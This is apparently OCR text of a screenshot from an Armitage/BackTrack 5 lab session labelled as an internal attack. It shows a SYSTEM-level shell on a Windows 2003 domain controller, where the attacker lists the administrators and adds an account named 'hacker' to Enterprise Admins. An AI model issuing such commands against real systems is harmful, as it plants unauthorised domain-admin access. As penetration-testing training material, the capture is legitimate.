 (Backtrack 5) MSEC Internal BackTrack Attack - VMware Player (Non-commercial use only)
Player
exploit
payload
post
192.168.100.201
NT AUTHORITY\SYSTEM @ WIN2K3DC
Console X cmd.exe 376@1 X
C:\WINDOWS\system32> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
hacker
The command completed successfully.
C:\WINDOWS\system32> net group "enterprise admins" hacker /add
The command completed successfully.
C:\WINDOWS\system32>
root@bt: ~ Armitage